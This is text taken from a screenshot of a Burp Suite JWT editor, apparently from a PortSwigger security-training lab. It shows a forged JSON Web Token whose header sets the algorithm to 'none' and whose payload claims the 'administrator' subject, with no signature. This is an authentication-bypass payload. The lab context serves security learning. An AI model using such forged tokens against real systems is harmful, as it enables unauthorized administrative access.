 Request
Pretty Raw Hex \n JSON Web Token
JWT 1 - eyJraWQiOiJhOGVlODkxMy01YTEzLTRmMDQtYTFjYi1lMzllMDk4ODM ...
Serialized JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NjA1NTAxNjJ9.
Copy Decrypt Verify
JWS JWE
Header
{ Format JSON
"typ": "JWT", Compact JSON
"alg": "none"
}
Payload
{ Format JSON
"iss": "portswigger", Compact JSON
"sub": "administrator",
"exp": 1660550162
}
Signature